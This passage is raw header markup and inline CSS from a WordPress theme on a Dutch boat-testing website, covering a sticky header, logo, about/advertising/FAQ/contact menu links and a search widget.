class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCyPIagcDjsyYu2nokv3PDzQ" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_59" class="tdc-zone"><div class="tdc_zone tdi_60  wpb_row td-pb-row tdc-element-style" data-sticky-offset="100" >
<style scoped>

/* custom css */
.tdi_60{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_60{
position:relative;
}

</style>
<div class="tdi_59_rand_style td-element-style" ><style>
.tdi_59_rand_style{
background-color:rgba(0,12,30,0.94) !important;
}
 </style></div><div id="tdi_61" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_62,
                .tdi_62 .tdc-columns{
                    min-height: 0;
                }.tdi_62,
				.tdi_62 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_62 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_62 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_62 .tdc-row-video-background-error,
	                .tdi_62 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_62{
position:relative;
}

.tdi_62 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style>
<div class="tdi_61_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_61_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_61_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_64{
width:21% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
margin-left:0px !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
padding-top:6px !important;
padding-right:8px !important;
padding-bottom:6px !important;
padding-left:10px !important;
width:100px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65{
                    display: inline-block;
                }.tdi_65 .tdb-logo-a,
                .tdi_65 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_65 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_65 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_65 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;;
                }.tdi_65 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_65 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_65 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_65 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_65 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_65 .tdb-logo-icon-svg svg,
                .tdi_65 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_65 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_65 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_65 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdb-logo-icon-svg svg{
                    width: 50px;
                }.tdi_65 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_65 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-logo-icon-svg svg{
                    width: 40px;
                }.tdi_65 .tdb-logo-icon{
                    margin-right: 4px;
                }.tdi_65 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_65 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_65 .tdb-logo-text-tagline{
                    font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://boatsmen.nl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://boatsmen.nl/wp-content/uploads/2021/11/Boottesten-logo.jpg" alt="Logo"  title=""  width="1252" height="295" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: middle;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_67{
width:86% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
padding-top:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67{
padding-top:4px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_69  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_69,
				.tdi_69 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_69 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_69{
padding-top:10px !important;
}

.tdi_69 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
padding-top:6px !important;
}
}

</style><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_71{
                    vertical-align: baseline;
                }.tdi_71 .vc_column-inner > .wpb_wrapper,
				.tdi_71 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_71 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71 .vc_column-inner > .wpb_wrapper,
				.tdi_71 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_71 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_71 .vc_column-inner,
				.tdi_71 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
/* inline tdc_css att */

.tdi_71{
margin-left:25px !important;
width:80% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_72 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_72"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_72{
margin-left:-5px !important;
z-index:0 !important;
}

</style>
<style>
/* custom css */
.tdi_72{
                    display: inline-block;
                }.tdi_72 .tdb-menu > li{
                    margin-right: 0px;
                }.tdi_72 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_72 .tdb-menu-items-dropdown{
                    margin-left: 0px;
                }.tdi_72 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_72 .tdb-menu > li > a,
                .tdi_72 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_72 .tdb-menu > li .tdb-menu-sep,
                .tdi_72 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: rgba(255,255,255,0.7);
                }.tdi_72 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_72 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }.tdi_72 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_72 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_72 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_72 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_72 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_72 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_72 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_72 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_72 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_72 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_72 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: rgba(255,255,255,0.7);
                }.tdi_72 .tdb-menu > li > a,
                .tdi_72 .td-subcat-more,
                .tdi_72 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:12px !important;line-height:26px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_72 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                }.tdi_72 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    display: inline-block;
                }.tdi_72 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_72 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 1px;
                }.tdi_72 .tdb-menu .tdb-normal-menu ul,
                .tdi_72 .td-pulldown-filter-list,
                .tdi_72 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }.tdi_72 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_72 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }.tdi_72:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_72 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_72 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_72 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-color: rgba(255,255,255,0);
				
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72 .tdb-menu > li > a,
                .tdi_72 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_72 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_72 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 4px;
                }.tdi_72 .tdb-menu > li > a,
                .tdi_72 .td-subcat-more,
                .tdi_72 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:12px !important;line-height:22px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_72 .tdb-menu .tdb-normal-menu ul,
                .tdi_72 .td-pulldown-filter-list,
                .tdi_72 .td-pulldown-filter-list .sub-menu{
                    padding: 15px 0;
                }.tdi_72 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_72 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_72 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_72 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_72 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_72 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.tdi_72 .tdb-menu > li.current-menu-item > a,
				.tdi_72 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_72 .tdb-menu > li.current-category-ancestor > a,
				.tdi_72 .tdb-menu > li:hover > a,
				.tdi_72 .tdb-menu > li.tdb-hover > a,
				.tdi_72 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #a39f6a;
				}.tdi_72 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_72 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #a39f6a;
				}.tdi_72 .tdb-menu > li > a:after,
				.tdi_72 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_72 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_72 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_72 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ff4033;
				}.tdi_72 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff4033;
				}
</style><div id=tdi_72 class="td_block_inner td-fix-index"><ul id="menu-menu-over-ons-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-247"><a href="https://boatsmen.nl/over-ons/"><div class="tdb-menu-item-text">Over Ons</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://boatsmen.nl/adverteren/"><div class="tdb-menu-item-text">Adverteren</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-249"><a href="https://boatsmen.nl/faq/"><div class="tdb-menu-item-text">FAQ</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-250"><a href="https://boatsmen.nl/contact/"><div class="tdb-menu-item-text">Contact</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_75 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75"   >
<style>
/* custom css */
.tdi_75 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_75 i,
				.tdi_75 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_75{
				    display: inline-block;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 i{
				    width: 18px;
				    height: 18px;
				    line-height: 18px;
				}
}
</style>
<style>
.tdi_76{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_76:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: rgba(255,255,255,0.7);
				}.tdi_76 svg{
				    fill: rgba(255,255,255,0.7);
				}.tdi_76 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_76 td-fix-index"></i></div><div class="td_block_wrap tdb_header_search tdi_77 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77" >
<style>
/* custom css */
.tdi_77 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                
                    color: #ffffff;
                }.tdi_77 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_77 .tdb-search-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_77{
                    display: inline-block;
                }.tdi_77 .tdb-search-txt{
                    top: 0px;
                }.tdi_77 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 460px;
                }.tdi_77 .tdb-search-form{
                    padding: 25px 20px;
                
                    border-width: 0px;
                }.tdi_77 .tdb-head-search-form-input,
                .tdi_77 .tdb-head-search-placeholder{
                    padding: 3px 15px;
                }.tdi_77 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                
                    border-color: #3e4b7f;
                }.tdi_77 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    color: #ffffff;
                }.tdi_77 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: -1px;
                }.tdi_77 .tdb-head-search-form-btn{
                    padding: 0 10px;
                
                    color: #ffffff;
                
                    background-color: rgba(0,0,0,0);
                
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_77 .tdb-aj-search-results{
                    border-width: 0px;
                
                    background-color: #031d35;
                }.tdi_77 .result-msg{
                    padding: 10px 0 15px 0;
                
                    text-align: center;
                
                    background-color: #031d35;
                
                    font-family:Catamaran !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_77 .tdb-head-search-btn svg,
                .tdi_77 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_77 .tdb-head-search-btn:hover i{
                    color: #28d4ff;
                }.tdi_77 .tdb-head-search-btn:hover svg,
                .tdi_77 .tdb-head-search-btn:hover svg *{
                    fill: #28d4ff;
                }.tdi_77 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_77 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #ffffff;
                }.tdi_77 .tdb-search-form:before{
                    background-color: #031d35;
                }.tdi_77 .tdb-head-search-btn:after{
                    border-bottom-color: #09214c;
                }.tdi_77 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }.tdi_77 .tdb-head-search-form-input{
                    color: #ffffff;
                
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #ffffff;
                }.tdi_77 .tdb-head-search-placeholder{
                    color: rgba(255,255,255,0.6);
                
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77 .tdb-search-form-inner{
                    background-color: #1c2c59;
                }.tdi_77 .tdb-head-search-form-btn svg,
                .tdi_77 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_77 .tdb-head-search-form-btn:hover{
                    color: #28d4ff;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_77 .tdb-head-search-form-btn:hover svg,
                .tdi_77 .tdb-head-search-form-btn:hover svg *{
                    fill: #28d4ff;
                
                    fill: #28d4ff;
                }.tdi_77 .tdb-head-search-form-btn:hover i{
                    color: #28d4ff;
                }.tdi_77 .result-msg,
                .tdi_77 .result-msg a{
                    color: #ffffff;
                }.tdi_77 .result-msg a:hover{
                    color: #28d4ff;
                }.tdi_77 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_77 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_77 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_77 .entry-thumb{
					background-position: center 50%;
				}.tdi_77 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77 .td-image-container,
				.ie11 .tdi_77 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77 .td-module-meta-info,
				.ie11 .tdi_77 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_77 .td-post-vid-time{
					display: block;
				}.tdi_77 .td-module-meta-info{
					padding: 15px 12px;
				
					border-color: #eaeaea;
				
					background-color: #1c2c59;
				}.tdi_77 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.2 !important;font-weight:300 !important;
				}.tdi_77 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_77 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_77 .td-read-more{
					display: none;
				}.tdi_77 .td-author-date{
					display: none;
				}.tdi_77 .td-post-author-name{
					display: none;
				}.tdi_77 .td-post-date,
				.tdi_77 .td-post-author-name span{
					display: none;
				}.tdi_77 .entry-review-stars{
					display: none;
				}.tdi_77 .td-icon-star,
                .tdi_77 .td-icon-star-empty,
                .tdi_77 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77 .td-module-comments{
					display: none;
				}.tdi_77 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77 .td-module-title a{
					color: #ffffff;
				}body .tdi_77 .td_module_wrap:hover .td-module-title a,
				.tdi_77 .tdb-aj-cur-element .entry-title a{
					color: #28d4ff !important;
				}.tdi_77 .td-post-category{
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-head-search-btn i{
                    font-size: 13px;
                
                    width: 20.8px;
					height: 20.8px;
					line-height:  20.8px;
                }.tdi_77 .tdb-head-search-btn svg{
                    width: 13px;
                }.tdi_77 .tdb-search-icon-svg{
                    width: 20.8px;
					height: 20.8px;
                }.tdi_77 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_77 .tdb-search-form{
                    padding: 20px 15px;
                }.tdi_77 .tdb-head-search-form-btn{
                    padding: 0 5px;
                }.tdi_77 .tdb-aj-search-results{
                    padding: 0 px 10px;
                }.tdi_77 .tdb-head-search-form-input{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_77 .tdb-head-search-placeholder{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_77 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -5px;
				}.tdi_77 .td-module-meta-info{
					padding: 12px 10px;
				}.tdi_77 .entry-title{
					font-family:Oswald !important;font-size:16px !important;line-height:1.2 !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -5px;
				}
}
